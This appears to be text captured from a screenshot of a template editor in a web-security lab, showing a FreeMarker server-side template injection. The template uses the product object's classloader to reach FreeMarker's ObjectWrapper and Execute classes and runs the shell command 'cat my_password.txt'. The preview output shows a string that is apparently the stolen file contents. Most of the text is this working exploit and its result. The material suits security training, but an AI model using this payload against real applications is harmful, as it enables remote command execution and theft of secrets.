 Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("cat my_password.txt")}
Preview Save
<p>Hurry! Only 614 left of Real Life Photoshopping </p> 988uu44kp5nweu56sja0